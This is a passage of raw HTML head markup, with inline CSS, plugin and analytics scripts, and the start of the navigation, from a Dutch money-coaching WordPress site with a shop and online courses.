		.ld-tooltip:not(.ld-tooltip--modern) [role="tooltip"],
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-button:not([disabled]):not(.ld-button-reverse):not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not([disabled]):not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:not([disabled]),
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:not([disabled]),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:not([disabled]),
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a:not([disabled]),
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close:not([disabled]),
		.learndash-wrapper .ld-expand-button.ld-button-alternate:not([disabled]) .ld-icon {
			background-color: #ba6c64 !important;
			color: #000000;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:not([disabled]):not(:hover):not(:focus) .ld-icon {
			background-color: #ba6c64;
		}

		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #ba6c64;
			color: #ba6c64;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #ba6c64;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #ba6c64; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #ba6c64;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #ba6c64;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(186,108,100,0.2) !important;
			color: #ba6c64 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(186,108,100,0.1) !important;
			border: 1px solid #ba6c64 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #ba6c64 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(186,108,100,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #ba6c64 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #ba6c64 !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #ba6c64;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #ba6c64 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #ba6c64;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #ba6c64 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #ba6c64 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #ba6c64;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #ba6c64 !important;
			border-top-color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #ba6c64;
			background-color: transparent !important;
			color: #ba6c64;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #ba6c64 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #ba6c64 !important;
		}

				.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content {
			max-width: 1180px;
		}
		
/*# sourceURL=learndash-front-inline-css */
</style>
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://melinaonfire.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768987460' type='text/css' media='screen' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=DM+Serif+Display:regular,italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='divi-style-pum-css' href='https://melinaonfire.nl/wp-content/themes/Divi-4/style-static.min.css?ver=4.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#ba6c64}:root .has-kb-palette-1-background-color{background-color:#ba6c64}:root .has-kb-palette-2-color{color:#888888}:root .has-kb-palette-2-background-color{background-color:#888888}</style><script type="text/javascript" src="https://melinaonfire.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" defer data-domain='melinaonfire.nl' data-api='https://melinaonfire.nl/wp-json/c4995f/v1/2460/7adad6b7' data-cfasync='false' src="//melinaonfire.nl/wp-content/uploads/edce842e7b/4d9f7921.js?ver=1769883010" id="plausible-analytics-js"></script>
<script type="text/javascript" id="plausible-analytics-js-after">
/* <![CDATA[ */
window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }
//# sourceURL=plausible-analytics-js-after
/* ]]> */
</script>
<script type="text/javascript" id="plausible-form-submit-integration-js-extra">
/* <![CDATA[ */
var plausible_analytics_i18n = {"form_completions":"WP Form Completions"};
//# sourceURL=plausible-form-submit-integration-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/plausible-analytics/assets/dist/js/plausible-form-submit-integration.js?ver=1765809278" id="plausible-form-submit-integration-js"></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https://melinaonfire.nl/wp-admin/admin-ajax.php","nonce":"4911230cf2"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
//# sourceURL=uncannyowl-learndash-toolkit-free-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.8.0.2" id="uncannyowl-learndash-toolkit-free-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://melinaonfire.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="slicewp-script-tracking-js-before">
/* <![CDATA[ */
var slicewp_ajaxurl = "https:\/\/melinaonfire.nl\/wp-admin\/admin-ajax.php";
var slicewp = {"ajaxurl":"https:\/\/melinaonfire.nl\/wp-admin\/admin-ajax.php","cookie_duration":60,"affiliate_credit":"last","affiliate_keyword":"part","predefined_date_ranges":{"past_7_days":"Afgelopen 7 dagen","past_30_days":"Afgelopen 30 dagen","week_to_date":"Week tot nu toe","month_to_date":"Maand tot nu toe","year_to_date":"Jaar tot nu toe","last_week":"Vorige week","last_month":"Vorige maand","last_year":"Vorig jaar"},"settings":{"active_currency":"EUR","currency_symbol_position":"after","currency_thousands_separator":".","currency_decimal_separator":","}};
//# sourceURL=slicewp-script-tracking-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/slicewp/assets/js/script-trk.js?ver=1.2.3" id="slicewp-script-tracking-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/learndash-propanel/assets/dist/js/common.js?ver=3.0.3" id="qre-common-js-js"></script>
<script type="text/javascript" src="https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://melinaonfire.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://melinaonfire.nl/wp-json/wp/v2/posts/659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://melinaonfire.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://melinaonfire.nl/?p=659' />
<meta name="facebook-domain-verification" content="4yh1rpt3bi0untt2qmgh90ut92h8tl" />



<meta name="viewport" content="width=device-width, initial-scale=1.0">

<meta name="p:domain_verify" content="dec0e5694183404852a5521418f509e5"/>
	
<meta name="google-site-verification" content="BVQs6wOlau5QVaFvSt-sYZKGnmXuro9iuLIBaQN3Npg" />
<meta name="tradetracker-site-verification" content="c75456cf848d44b57dd84fd73a875362ccb6a2f6" />

<!-- Meta Pixel Code -->
<script type="text/plain" data-service="facebook" data-category="marketing">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1663054397510619');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1663054397510619&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
	
<meta name="google-site-verification" content="iebLjd53bgl9gZjVQBDWtFKWDWLaNFaIlUIrScp_MQ4" />
<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=AW-10940233554">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10940233554');
</script>

<style>
	.woocommerce div.product form.cart .variations td{
		padding-bottom:0px !important;
	}
	#pa_termijnbetaling{
		display:none;
	}
	.et-db #et-boc .et-l .et_pb_wc_add_to_cart form.cart .variations td.value span:after{
		display:none;
	}

	table.variations tbody tr th.label{
		display:none;
	}
	
	
	.rudr-wrap .rudr-hidden-select{
  position:absolute !important; width:1px !important; height:1px !important;
  padding:0 !important; margin:-1px !important; overflow:hidden !important;
  clip:rect(0 0 0 0) !important; white-space:nowrap !important; border:0 !important; opacity:0 !important;
}

.rudr-variation-radios input{ position:absolute; opacity:0; pointer-events:none; }
.rudr-variation-radios label{
 display: block;
    align-items: center;
    padding: 15px 35px;
    border: 1px solid #ddd;
    background: #fff;
    cursor: pointer;
    transition: .15s ease;
    box-shadow: 0 1px 0 rgba(0, 0, 0, .03);
    margin-bottom: 20px;
	font-size:17px;
}
/* little radio dot */
.rudr-variation-radios label::before{
  content:""; width:14px; height:14px; border:2px solid #bbb; border-radius:50%;
  display:inline-block; transition:.15s ease; background:#fff;
	position:absolute;
	left:10px;
}
.rudr-variation-radios input:checked + label{
  border-color:#ba6c64; font-weight:600;
}
.rudr-variation-radios input:checked + label::before{
  background:#ba6c64; border-color:#ba6c64;
}
.rudr-variation-radios label:hover{ border-color:#aaa; }
.rudr-variation-radios .is-disabled{ opacity:.45; pointer-events:none; }
	.rudr-variation-radios .za_options:last-child label{
	margin:0px !important;	
	}
.za_options .za-price{
		float:right !important;
}
	body.postid-987508830 .single_variation{
		display:none !important;
	}
	body.postid-987508758 .single_variation{
		display:none !important;
	}
	body.postid-987508751 .single_variation{
		display:none !important;
	}
	body.postid-987508916 .single_variation{
		display:none !important;
	}
	
</style>

<script>
jQuery( function() {
	// on radio button change(click)
	jQuery( document ).on( 'change', '.rudr-variation-radios input', function() {
		// for each checked radio button we reflect the same changes to select dropdowns
		jQuery( '.rudr-variation-radios input:checked' ).each( function( index, element ) {
			const radio = $(element)
			const radioName = radio.attr( 'name' )
			const radioValue  = radio.attr( 'value' )
			jQuery( 'select[name="' + radioName + '"]' ).val( radioValue ).trigger( 'change' );
		})
	})

})	
	
	
</script>
<script defer data-domain="melinaonfire.nl" src="https://plausible.io/js/script.js" data-cookiecategory="statistics"></script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["budgettips"],"pagePostAuthor":"melina"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZ92M5R');
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P8H95F4J');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/82307958f188ded823be4fceb2c5d658e9e467c3877375f4c29ff02930f85157?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://melinaonfire.nl/wp-content/uploads/2022/06/Cover-Page-2.jpg);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ba6c64; }
</style>
	<script async defer data-domain="melinaonfire.nl" src="https://plausible.io/js/script.js"></script>
<script data-service="google-analytics" data-category="statistics" type="text/plain" id="google_gtagjs" data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-R8LZHK1B2G" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-R8LZHK1B2G', {} );
/* ]]> */
</script>
<link rel="icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-32x32.png" sizes="32x32">
<link rel="icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-192x192.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-180x180.png">
<meta name="msapplication-TileImage" content="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-270x270.png"><style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://melinaonfire.nl/wp-content/uploads/2024/06/cropped-Ontwerp-zonder-titel-1-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://melinaonfire.nl/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1768741999" /><link rel="stylesheet" id="et-core-unified-tb-1377-tb-1380-659-cached-inline-styles" href="https://melinaonfire.nl/wp-content/et-cache/659/et-core-unified-tb-1377-tb-1380-659.min.css?ver=1769030169" /><link rel='stylesheet' id='wc-blocks-style-css' href='https://melinaonfire.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://melinaonfire.nl/wp-content/plugins/fluentform/assets/libs/flatpickr/flatpickr.min.css?ver=4.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://melinaonfire.nl/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://melinaonfire.nl/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.14' type='text/css' media='all' />
<script src='/.bunny-shield/bd/bunnyprint.js' data-key='uBtJPKdGL7NuPREEq7He1KF5xwjXp1N0PqoVT/wqANyehb7GQ/f9Xo0lvyZtwEjFRuj6p9QfTtGMZndsZc4Ws5oPw4yMNulE0nBSzSt0QD9FAzIl4HlzGeIoU5LMijKdsBGY4isBW8/71drKvh1VqZEM0cA+6L8jp0E9UZjKC9zX972cQBhhCrakDCc+WUGvnWZu8Z+WM812ySkll6VnSJrcVgSOEfGY9YF+x16WNc8aMQdtWRtVroEzPfW4WR90EPh1/gpbP3O8W/TNa3ODqWg/rMT3Q03t4z0tv8Xd/9igR7eAB6uHBuq5lSD3VGWyZ6sQig/GRwaMbYNpO1/bFxWzZUWdK40afTmQ4MrXnHYauboLA+iqJakVBqwyMzzyHTJOeILu7rM9nDUHEHHb75YQWDVe/54LA4VW+9ibjAE=' data-validation='[base64]' id='bunnyprint' async></script></head>
<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-659 single-format-standard custom-background wp-theme-Divi-4 theme-Divi-4 et-tb-has-template et-tb-has-header et-tb-has-footer woocommerce-no-js et_button_no_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_6 et_pb_column_5_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_header clearfix  et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_header et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/melinaonfire'
              class='icon et_pb_with_border'
              title='Volgknop'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Volgen</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_header et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/melina_on_fire/'
              class='icon et_pb_with_border'
              title='Volgknop'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Volgen</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_header et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_6_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://melinaonfire.nl/"><span class="et_pb_image_wrap "><img decoding="async" width="1154" height="625" src="https://melinaonfire.nl/wp-content/uploads/2025/03/Logo-Melina-on-Fire.webp" alt="Melina on Fire - Geldcoach" title="Logo Melina on Fire" srcset="https://melinaonfire.nl/wp-content/uploads/2025/03/Logo-Melina-on-Fire.webp 1154w, https://melinaonfire.nl/wp-content/uploads/2025/03/Logo-Melina-on-Fire-980x531.webp 980w, https://melinaonfire.nl/wp-content/uploads/2025/03/Logo-Melina-on-Fire-480x260.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1154px, 100vw" class="wp-image-9023" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_7_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li class="et_pb_menu_page_id-3119 menu-item menu-item-type-post_type menu-item-object-page menu-item-987506862"><a href="https://melinaonfire.nl/adviesgesprek/">Gratis adviesgesprek</a></li>
<li class="et_pb_menu_page_id-2505 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7070"><a href="https://melinaonfire.nl/aanbod/">Coaching</a>
<ul class="sub-menu">
